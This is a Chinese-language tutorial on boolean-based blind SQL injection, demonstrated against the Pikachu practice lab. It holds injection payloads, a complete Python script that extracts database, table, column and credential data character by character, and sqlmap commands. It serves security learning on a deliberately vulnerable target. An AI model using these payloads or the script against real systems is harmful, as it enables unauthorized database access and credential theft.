






目录
前言:
了解什么是盲注,判断盲注的类型,掌握布尔盲注和时间盲注
一、什么是盲注
1、定义
sql注入过程中,sql语句执行select之后,可能由于网站代码的限制或者apache等解析器配置了不回显数据,造成在select数据之后不能回显到前端页面。此时,我们需要利用一些方法进行判断或者尝试,这个判断的过程称之为盲注。
简单来说就是页面没有报错回显,不知道数据库具体返回值的情况下,对数据库中的内容进行猜解,实现sql注入。
2、分类
布尔盲注、时间盲注、报错盲注
3、优缺点
优点:不需要显示位和出错信息。
缺点:速度慢,耗费时间长
二、布尔盲注
1、定义
web页面只返回True,False两种值。利用页面返回不同,逐个猜解数据
2、条件
- 没有返回SQL执行的错误信息
- 错误与正确的输入,返回的结果只有两种
True页面
 False页面
False页面
3、判断闭合符
排除"
?id=1'页面为假,?id=1'--+页面为真
?id=1"页面为真,?id=1"--+页面为真
排除')
?id=1')页面为假,?id=1'页面为假
以此类推可以排除其他的闭合符
4、函数
-
ascii()
语法:
ascii('string')
用法:
SELECT ascii('e');
#将字母e返回为它的ascii码值
注意:ascii()并不能转化多个字符

补充:
ASCII码(美国信息交换标准代码):基于拉丁字母的一套电脑编码系统,主要用于显示现代英语和其他西欧语言。在计算机中,所有的数据在存储和运算时都要使用二进制数表示,为了大家互相通信而不造成混乱,就必须使用相同的编码规则,于是美国有关的标准化组织就出台了ASCII编码,统一规定了上述常用符号用哪些二进制数来表示。使用 [0, 127] (7位二进制数)的一个数值来表示一个字符(英文字母,符号等)

-
substr()
语法:
substr(string, int a, int b);
#从第a位截取长度为b的字符串
substr(string, int a) ;
#从第a位截取后面所有的字符串
用法:
SELECT substr((SELECT DATABASE()),1,1);
#查到的数据库从第一位显示一位
-
length()
语法:
length('string')
#查询字符串的长度
用法:
SELECT length('lin');

-
left()
语法:
left ('string',n)
#string为要截取的字符串,n为长度。
用法:
SELECT LEFT('lin',2);
#从左边开始截取长度为2的字符

-
mid()
语法:
mid(string, start,length)
#start为起始位置,length为截取长度
用法:
SELECT mid('lin',1,1);
#从第一位截取长度为1的字符

-
regexp
语法:
('string')regexp '^[a-z]'
#表示字符串中第一个字符是在 a-z范围内
用法:
SELECT ('abcd')regexp '^a';
#第一个字符为a返回为真

SELECT ('abcd')regexp '^b';
#第一个字符不为b返回为假

-
like
语法:
(string) like 'a%'
#表示字符串第一个字符是a
用法:
SELECT ('abcd') LIKE 'a%';
#第一个字符为a返回为真

SELECT ('abcd') LIKE 'b%';
#第一个字符不为b返回为假

-
if()
语法:
if(condition,true,false)
用法:
SELECT if((('abcd')like 'a%'),1,0);
#第一个字符为a返回为真

SELECT if((('abcd')like 'b%'),1,0);
#第一个字符不为b返回为假

5、构造payload
?id=1' and ascii(substr((select database()),1,1))>=ASCII码--+
?id=1' and ascii(substr((select database()),1,1))<=ASCII码--+
#用二分法将第一位字符验证出来
?id=1' and ascii(substr((select database()),2,1))>=ASCII码--+
?id=1' and ascii(substr((select database()),2,1))<=ASCII码--+
#用二分法将第二位字符验证出来
以此类推最终得到所有字符
在范围内的True页面
不在范围内的False页面

实战
pikachu基于boolian的盲注
手工注入(较麻烦不推荐)
1、判断True页面和False页面
由于我们不知道用户名是什么用打算用bp抓包爆破但是抓包完后发现Referer
该用户是由http://pikachu.com/vul/sqli/sqli_blind_b.php?name=lili&submit=%E6%9F%A5%E8%AF%A2这个网页跳转而来用户名为lili

补充:
Referer 是 HTTP 协议中的一个请求头部,它记录了请求来源的信息(URL 地址)。一般情况下,当一个用户浏览器访问一个页面时,请求头会包含 Referer 字段,告诉服务器用户从哪个网页跳转过来。该字段非常关键,可用于身份验证、防盗链等应用场景。

返回页面输入lili
True页面

False页面

2、 查询数据库长度
lili' and length((select database()))=int--+
#从1开始试,最终得出数据库长度为7
3、爆库
lili' and substr((select database()),1,1)='a'--+
#爆第一个字符
由于一个一个试太过麻烦我们直接用bp抓包爆破
法一:用Sniper狙击手模式

发现p时返回True页面 ,得到第一个字符

lili' and substr((select database()),2,1)='a'--+
#爆第二个字符
以此类推将数据库名的7个字符爆出
法二:用Cluster bomb集束炸弹模式
配置payload1

配置payload2

从第一位开始查找

最终得出数据库pikachu
后续爆表爆列得到数据也都是一样的操作构造payload一个一个字符的爆,由于太过麻烦就不再演示,盲注不推荐手注了解即可
脚本(推荐)
1、判断True页面和False页面
2、改脚本
# -*- coding:utf-8 -*-
# Author: mochu7
import requests
def ascii_str(): # 生成库名表名字符所在的字符列表字典
str_list = []
for i in range(33, 127): # 所有可显示字符
str_list.append(chr(i))
# print('可显示字符:%s'%str_list)
return str_list # 返回字符列表
def db_length(url, str):
print("[-]开始测试数据库名长度.......")
num = 1
while True:
db_payload = url + "' and (length(database())=%d)--+ &submit=查询#" % num
r = requests.get(db_payload)
if str in r.text:
db_length = num
print("[+]数据库长度:%d\n" % db_length)
db_name(db_length) # 进行下一步,测试库名
break
else:
num += 1
def db_name(db_length):
print("[-]开始测试数据库名.......")
db_name = ''
str_list = ascii_str()
for i in range(1, db_length + 1):
for j in str_list:
db_payload = url + "' and (ord(mid(database(),%d,1))='%s')--+ &submit=查询#" % (i, ord(j))
r = requests.get(db_payload)
if str in r.text:
db_name += j
break
print("[+]数据库名:%s\n" % db_name)
tb_piece(db_name) # 进行下一步,测试security数据库有几张表
return db_name
def tb_piece(db_name):
print("开始测试%s数据库有几张表........" % db_name)
for i in range(100): # 猜解库中有多少张表,合理范围即可
tb_payload = url + "' and %d=(select count(table_name) from information_schema.tables where table_schema='%s')--+&submit=查询#" % (i, db_name)
r = requests.get(tb_payload)
if str in r.text:
tb_piece = i
break
print("[+]%s库一共有%d张表\n" % (db_name, tb_piece))
tb_name(db_name, tb_piece) # 进行下一步,猜解表名
def tb_name(db_name, tb_piece):
print("[-]开始猜解表名.......")
table_list = []
for i in range(tb_piece):
str_list = ascii_str()
tb_length = 0
tb_name = ''
for j in range(1, 20): # 表名长度,合理范围即可
tb_payload = url + "' and (select length(table_name) from information_schema.tables where table_schema=database() limit %d,1)=%d--+&submit=查询#" % ( i, j)
r = requests.get(tb_payload)
if str in r.text:
tb_length = j
print("第%d张表名长度:%s" % (i + 1, tb_length))
for k in range(1, tb_length + 1): # 根据表名长度进行截取对比
for l in str_list:
tb_payload = url + "' and (select ord(mid((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)))=%d--+&submit=查询#" % ( i, k, ord(l))
r = requests.get(tb_payload)
if str in r.text:
tb_name += l
print("[+]:%s" % tb_name)
table_list.append(tb_name)
break
print("\n[+]%s库下的%s张表:%s\n" % (db_name, tb_piece, table_list))
column_num(table_list, db_name) # 进行下一步,猜解每张表的字段数
def column_num(table_list, db_name):
print("[-]开始猜解每张表的字段数:.......")
column_num_list = []
for i in table_list:
for j in range(30): # 每张表的字段数量,合理范围即可
column_payload = url + "' and %d=(select count(column_name) from information_schema.columns where table_name='%s')--+&submit=查询#" % (j, i)
r = requests.get(column_payload)
if str in r.text:
column_num = j
column_num_list.append(column_num) # 把所有表的字段,依次放入这个列表当中
print("[+]%s表\t%s个字段" % (i, column_num))
break
print("\n[+]表对应的字段数:%s\n" % column_num_list)
column_name(table_list, column_num_list, db_name) # 进行下一步,猜解每张表的字段名
def column_name(table_list, column_num_list, db_name):
print("[-]开始猜解每张表的字段名.......")
column_length = []
str_list = ascii_str()
column_name_list = []
for t in range(len(table_list)): # t在这里代表每张表的列表索引位置
print("\n[+]%s表的字段:" % table_list[t])
for i in range(column_num_list[t]): # i表示每张表的字段数量
column_name = ''
for j in range(1, 21): # j表示每个字段的长度
column_name_length = url + "' and %d=(select length(column_name) from information_schema.columns where table_name='%s' limit %d,1)--+&submit=查询#" % (j - 1, table_list[t], i)
r = requests.get(column_name_length)
if str in r.text:
column_length.append(j)
break
for k in str_list: # k表示我们猜解的字符字典
column_payload = url + "' and ord(mid((select column_name from information_schema.columns where table_name='%s' limit %d,1),%d,1))=%d--+&submit=查询#" % (table_list[t], i, j, ord(k))
r = requests.get(column_payload)
if str in r.text:
column_name += k
print('[+]:%s' % column_name)
column_name_list.append(column_name)
# print(column_name_list)#输出所有表中的字段名到一个列表中
dump_data(table_list, column_name_list, db_name) # 进行最后一步,输出指定字段的数据
def dump_data(table_list, column_name_list, db_name):
print("\n[-]对%s表的%s字段进行爆破.......\n" % (table_list[3], column_name_list[9:12]))
str_list = ascii_str()
for i in column_name_list[9:12]: # id,username,password字段
for j in range(101): # j表示有多少条数据,合理范围即可
data_num_payload = url + "' and (select count(%s) from %s.%s)=%d--+&submit=查询#" % (i, db_name, table_list[3], j)
r = requests.get(data_num_payload)
if str in r.text:
data_num = j
break
print("\n[+]%s表中的%s字段有以下%s条数据:" % (table_list[3], i, data_num))
for k in range(data_num):
data_len = 0
dump_data = ''
for l in range(1, 21): # l表示每条数据的长度,合理范围即可
data_len_payload = url + "' and ascii(substr((select %s from %s.%s limit %d,1),%d,1))--+&submit=查询#" % (i, db_name, table_list[3], k, l)
r = requests.get(data_len_payload)
if str not in r.text:
data_len = l - 1
for x in range(1, data_len + 1): # x表示每条数据的实际范围,作为mid截取的范围
for y in str_list:
data_payload = url + "' and ord(mid((select %s from %s.%s limit %d,1),%d,1))=%d--+&submit=查询#" % (i, db_name, table_list[3], k, x, ord(y))
r = requests.get(data_payload)
if str in r.text:
dump_data += y
break
break
print('[+]%s' % dump_data) # 输出每条数据
if __name__ == '__main__':
url = "http://pikachu.com/vul/sqli/sqli_blind_b.php?name=lili" # 目标url
str = "your uid:7" # 布尔型盲注的true&false的判断因素
db_length(url, str) # 程序入口
注意:
1、使用脚本时需要注意payload里要结合注入点的位置,像这题就是http://pikachu.com/vul/sqli/sqli_blind_b.php?name=注入点&submit=查询# 所以在paload后面还需要加上&submit=查询#
2、脚本不能识别url,如&submit=%E6%9F%A5%E8%AF%A2#这时就需要我们手动将“%E6%9F%A5%E8%AF%A2”改为“查询”
3、str里只需要一行判断因素,像这题他的判断因素有your uid:7和your email is: lili@pikachu.com两行我们只需要用其中一行即可,否则脚本无法识别会卡进程无法进行

sqlmap
得到sqlmap的使用命令
python3 sqlmap.py -h
#python sqlmap.py -h也行1、查看当前信息

python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_b.php?name=lili&submit=%E6%9F%A5%E8%AF%A2"
#-u:url
2、查看数据库
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_b.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" --current-db
也可以用
python3 sqlmap.py -u "http://pikachu.com/vul/sqli/sqli_blind_b.php?name=lili&submit=%E6%9F%A5%E8%AF%A2" -dbs
#但是这题不建议用-dbs因为建靶场时将数据库放在有权限的root数据库里里面还有其他的数据库容易混淆且花费时间久,所以使用 --current-db查看当前数据库
